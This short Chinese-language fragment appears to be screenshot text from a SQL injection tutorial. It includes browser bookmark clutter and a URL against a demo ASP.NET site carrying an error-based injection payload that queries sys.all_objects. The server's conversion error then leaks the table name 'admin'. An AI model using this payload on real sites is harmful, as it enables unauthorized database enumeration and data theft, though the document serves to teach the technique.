 在将 nvarchar 值 'admin' 转换成数
www.demo1.com/index.aspx?id=-1 and (select top 1 name from [mydb].sys.all_objects where type='U'
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 mydb库里第1个表数据
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
源错误: